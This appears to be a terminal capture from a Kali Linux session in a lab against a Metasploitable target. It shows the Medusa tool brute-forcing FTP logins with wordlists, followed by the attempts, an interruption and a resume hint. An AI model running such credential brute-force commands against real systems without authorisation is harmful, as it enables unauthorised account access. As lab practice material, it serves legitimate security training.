 root@kali:~/Desktop# medusa -U metasploitable-dict.txt -P mutated.txt -h 192.168.34.137 -M ftp -f
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ftp] Host: 192.168.34.137 (1 of 1, 0 complete) User: msfadmin (1 of 9, 0 complete) Password:
password (1 of 7158654 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.34.137 (1 of 1, 0 complete) User: msfadmin (1 of 9, 0 complete) Password:
Password (2 of 7158654 complete)
^CALERT: Medusa received SIGINT - Sending notification to login threads that we are are aborting.
ACCOUNT CHECK: [ftp] Host: 192.168.34.137 (1 of 1, 0 complete) User: msfadmin (1 of 9, 0 complete) Password:
passwo (3 of 7158654 complete)
ALERT: To resume scan, add the following to your original command: "-Z h1u1u2."